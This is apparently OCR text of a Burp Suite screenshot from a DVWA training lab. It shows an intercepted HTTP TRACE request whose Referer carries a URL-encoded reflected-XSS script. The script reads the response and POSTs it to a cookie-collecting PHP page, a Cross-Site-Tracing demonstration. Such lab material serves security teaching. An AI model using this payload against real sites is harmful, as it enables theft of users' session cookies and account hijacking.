 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to http://hasanfsimsek:80 [127.0.1.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 TRACE / HTTP/1.1
2 Host: hasanfsimsek
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://hasanfsimsek/DVWA-master/vulnerabilities/xss_r/?name=%3Cscript%3Evar+xmlHttp+%3D+new+XMLHttpRequest%2
8%29%3BxmlHttp.open%28%22GET%22%2C%22http%3A%2F%2Fhasanfsimsek%22%2Cfalse%29%3BxmlHttp.send%28%29%3BxmlDoc%3
DxmlHttp.responseText%3BxmlHttp.open%28%22POST%22%2C%22http%3A%2F%2Fhasanfsimsek%2FCross-Site-Tracing-Uygula
masi%2FcerezTopla.php%22%2Cfalse%29%3BxmlHttp.send%28xmlDoc%29%3Balert%28xmlDoc%29%3B%3C%2Fscript%3E
9 Cookie: PHPSESSID=d5bo6pr09ga7cpj8jibvrmpun3
10
11
INSPECTOR
? Search... 0 matches